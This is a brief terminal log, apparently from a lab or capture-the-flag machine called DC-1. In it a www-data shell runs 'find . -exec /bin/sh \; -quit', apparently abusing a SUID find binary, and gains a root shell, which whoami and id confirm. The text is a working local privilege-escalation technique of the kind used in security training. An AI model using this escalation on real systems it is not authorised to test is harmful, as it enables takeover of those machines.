 www-data@DC-1:/usr/bin$
find . -exec /bin/sh \; -quit
www-data@DC-1:/usr/bin$
www-data@DC-1:/usr/bin$     find . -exec /bin/sh \; -quit
# whoami
whoami
# root
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)
#